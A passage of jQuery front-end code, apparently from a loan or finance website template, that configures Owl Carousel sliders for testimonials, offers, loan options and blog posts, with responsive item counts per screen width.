					nav: false,
					dots: true,

					responsive:{
						0:{
							items: 1,
						},
						576:{
							items: 2,
						},
						768:{
							items: 2,
						},
						1024:{
							items: 3,
						},
						1200:{
							items: 4,
						}
					}
				});

				// Testimonials Style Slider 
				$('.testimonials-style-slider').owlCarousel({
					loop: true,
					margin: 25,
					nav: false,
					dots: true,
					items: 1,
				});

				// Offer Style Slider 
				$('.offer-style-slider').owlCarousel({
					loop: true,
					margin: 25,
					nav: false,
					dots: true,

					responsive:{
						0:{
							items: 1,
						},
						576:{
							items: 1,
						},
						768:{
							items: 2,
						},
						1024:{
							items: 3,
						},
						1200:{
							items: 3,
						}
					}
				});

				// Find Own Loan Slider  JS
				$('.find-own-loan-slider').owlCarousel({
					loop: true,
					margin: 25,
					nav: true,
					dots: false,
					navText: [
						"<i class='bx bx-left-arrow-alt'></i>",
						"<i class='bx bx-right-arrow-alt'></i>"
					],
					responsive:{
						0:{
							items: 1,
						},
						576:{
							items: 2,
						},
						768:{
							items: 2,
						},
						1024:{
							items: 3,
						},
						1200:{
							items: 4,
						}
					}
				});

				// Blog Style Slider JS
				$('.blog-style-slider').owlCarousel({
					loop: true,
					margin: 25,
					nav: false,
					dots: true,

					responsive:{
						0:{
							items: 1,
						},
						576:{
							items: 2,
						},
						768:{
							items: 2,
						},
						1024:{
							items: 3,
						},
						1200:{
							items: 3,
						}
					}
				});

		});

	});
}(jQuery));